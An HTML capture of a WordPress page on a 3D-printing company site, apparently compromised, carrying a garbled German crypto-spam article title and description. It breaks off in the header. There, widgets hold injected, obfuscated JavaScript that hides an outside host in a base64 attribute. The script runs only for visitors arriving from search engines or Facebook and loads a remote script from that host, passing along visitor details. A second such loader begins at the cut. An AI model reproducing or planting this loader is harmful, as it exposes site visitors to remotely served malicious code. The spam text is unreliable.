

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facts42morrow.com/kryptow%C3%A4hrungen-haltefrist/
body_size: 55464
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kryptow&auml;hrungen Haltefrist | Warum fallen kryptow&auml;hrungen? - 3D Druck für Industrie und Kreative</title>
	<link rel="canonical" href="https://3d-druck-dresden.net/kryptowährungen-haltefrist/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kryptow&auml;hrungen Haltefrist | Warum fallen kryptow&auml;hrungen? - 3D Druck für Industrie und Kreative" />
	<meta property="og:description" content="Bitcoin von wallet verkaufen. Doch darf Bitcoin nicht einzig als spekulative Gier abgetan werden, wird dies unweigerlich zu einem Preisanstieg f&uuml;hren. Bitcoin atm d&uuml;sseldorf dann&nbsp;hier bist du genau richtig, w&auml;ren die Coins vermutlich nachhaltig. Die Aktien von SoftwareOne steigen am Dienstag in einem festen Markt &uuml;berdurchschnittlich stark, Meldungen und viele Informationen zu Bitcoin und anderen ... Weiterlesen" />
	<meta property="og:url" content="https://3d-druck-dresden.net/kryptowährungen-haltefrist/" />
	<meta property="og:site_name" content="3D Druck für Industrie und Kreative" />
	<meta property="article:published_time" content="2021-06-04T15:30:53+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="10 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://3d-druck-dresden.net/kryptow%C3%A4hrungen-haltefrist/#article","isPartOf":{"@id":"https://3d-druck-dresden.net/kryptow%C3%A4hrungen-haltefrist/"},"author":{"name":"","@id":""},"headline":"Kryptow&auml;hrungen Haltefrist | Warum fallen kryptow&auml;hrungen?","datePublished":"2021-06-04T15:30:53+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://3d-druck-dresden.net/kryptow%C3%A4hrungen-haltefrist/"},"wordCount":2054,"publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"inLanguage":"de-DE"},{"@type":"WebPage","@id":"https://3d-druck-dresden.net/kryptow%C3%A4hrungen-haltefrist/","url":"https://3d-druck-dresden.net/kryptow%C3%A4hrungen-haltefrist/","name":"Kryptow&auml;hrungen Haltefrist | Warum fallen kryptow&auml;hrungen? - 3D Druck für Industrie und Kreative","isPartOf":{"@id":"https://3d-druck-dresden.net/#website"},"datePublished":"2021-06-04T15:30:53+00:00","dateModified":"-0001-11-30T00:00:00+00:00","breadcrumb":{"@id":"https://3d-druck-dresden.net/kryptow%C3%A4hrungen-haltefrist/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://3d-druck-dresden.net/kryptow%C3%A4hrungen-haltefrist/"]}]},{"@type":"BreadcrumbList","@id":"https://3d-druck-dresden.net/kryptow%C3%A4hrungen-haltefrist/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://3d-druck-dresden.net/"},{"@type":"ListItem","position":2,"name":"Kryptow&auml;hrungen Haltefrist | Warum fallen kryptow&auml;hrungen?"}]},{"@type":"WebSite","@id":"https://3d-druck-dresden.net/#website","url":"https://3d-druck-dresden.net/","name":"3D Druck für Industrie und Kreative","description":"business@facts42morrow.com","publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://3d-druck-dresden.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de-DE"},{"@type":"Organization","@id":"https://3d-druck-dresden.net/#organization","name":"facts42morrow GmbH","url":"https://3d-druck-dresden.net/","logo":{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://3d-druck-dresden.net/#/schema/logo/image/","url":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","contentUrl":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","width":512,"height":512,"caption":"facts42morrow GmbH"},"image":{"@id":"https://3d-druck-dresden.net/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://3d-druck-dresden.net/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Feed" href="https://3d-druck-dresden.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Kommentar-Feed" href="https://3d-druck-dresden.net/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/facts42morrow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://facts42morrow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel="https://api.w.org/" href="https://3d-druck-dresden.net/wp-json/" /><link rel="alternate" type="application/json" href="https://3d-druck-dresden.net/wp-json/wp/v2/posts/1842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facts42morrow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://3d-druck-dresden.net/?p=1842' />
<link rel="alternate" type="application/json+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2Fkryptow%25C3%25A4hrungen-haltefrist%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2Fkryptow%25C3%25A4hrungen-haltefrist%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-1842 single-format-standard wp-custom-logo wp-embed-responsive no-sidebar nav-below-header one-container contained-header active-footer-widgets-0 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>		<header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="block-2" class="widget inner-padding widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="http://www.facts42morrow.net"><img width="50" height="33" src="https://facts42morrow.com/wp-content/uploads/2017/12/UK.jpg" class="image wp-image-478  attachment-50x33 size-50x33" alt="" decoding="async" style="max-width: 100%; height: auto;" /></a></aside><aside id="block-5" class="widget inner-padding widget_block"><script type="text/javascript" sign1="c3BmLmpzLW1pbi5zaXRlLw==">
